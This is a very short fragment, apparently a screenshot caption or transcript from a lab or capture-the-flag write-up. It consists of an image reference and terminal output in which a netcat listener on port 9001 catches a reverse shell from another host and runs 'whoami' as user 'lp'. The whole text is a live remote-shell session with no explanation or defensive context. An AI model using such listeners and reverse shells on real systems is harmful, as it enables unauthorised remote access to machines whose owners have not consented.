 root@nas:~# nc -nvlp 9001
listening on [any] 9001 ...
connect to [192.168.1.100] from (UNKNOWN) [192.168.1.40] 38316
bash: cannot set terminal process group (81824): Inappropriate ioctl for device
bash: no job control in this shell
lp@shaggy:/$ whoami
whoami
lp
lp@shaggy:/$